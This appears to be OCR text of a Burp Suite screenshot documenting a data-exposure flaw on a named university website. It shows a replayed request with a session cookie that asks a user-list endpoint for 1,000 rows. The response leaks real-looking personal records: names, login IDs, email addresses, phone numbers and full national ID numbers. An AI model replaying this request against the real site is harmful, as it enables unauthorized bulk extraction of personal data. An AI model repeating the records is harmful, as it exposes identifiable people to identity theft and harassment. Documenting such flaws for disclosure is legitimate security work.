 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn 403 Bypasser xia SQL
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /_web/leadermail/mailBoxLoadUserList.do?_p=YXM9MSZwPTEmbT1OJg__&parentId=2887 HTTP/1.1
2 Host: information.ecust.edu.cn
3 Cookie: JSESSIONID=9A96239BEAFE5CB661C4F05EC0B71DF6
4 Content-Length: 16
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua-Platform: "Windows"
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept: application/json, text/javascript, */*; q=0.01
11 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
12 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
13 Sec-Ch-Ua-Mobile: ?0
14 Origin: https://information.ecust.edu.cn
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Dest: empty
18 Referer:
https://information.ecust.edu.cn/_web/leadermail/addMailBox.jsp?_p=YXM9MSZwPTEmbT1OJg__&parentId=2887&tt=
0.9340150901449363
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21 Priority: u=1, i
22 Connection: keep-alive
23
24 page=1&rows=1000
Response
Pretty Raw Hex Render \n
"isWhitePhone":null,
"leaderName":null,
"link":null,
"name":null,
"sort":0
},
"rows":[
{
"detail":
"<a href='javascript:;' onclick=\"userDetail(18978)\"><img border='0' style='width:14px;he
ight:14px;' src='..\/..\/_images\/x.gif' title='详情' alt='详情' \/><\/a>",
"detail2":null,
"detail3":null,
"email":"gaom510@163.com",
"enabled":
"<img border='0' style='width:14px;height:14px;' src='..\/..\/_images\/tpl\/icon\/d.png' t
itle='启用'\/>",
"gender":"男",
"id":18978,
"idCard":"220202199605103914",
"loginName":"Y20180067",
"manager":0,
"name":"高明",
"path":null,
"phone":"13120667865",
"polityFace":"群众",
"registeredUser":null,
"sort":0,
"sortAidId":null,
"sysManager":null
},
{
"detail":
"<a href='javascript:;' onclick=\"userDetail(18979)\"><img border='0' style='width:14px;he
ight:14px;' src='..\/..\/_images\/x.gif' title='详情' alt='详情' \/><\/a>",
"detail2":null,
"detail3":null,
"email":"1147118155@qq.com",
"enabled":
"<img border='0' style='width:14px;height:14px;' src='..\/..\/_images\/tpl\/icon\/d.png' t
itle='启用'\/>",
"gender":"男",
"id":18979,
"idCard":"360731199608050336",
"loginName":"Y20180068",
"manager":0,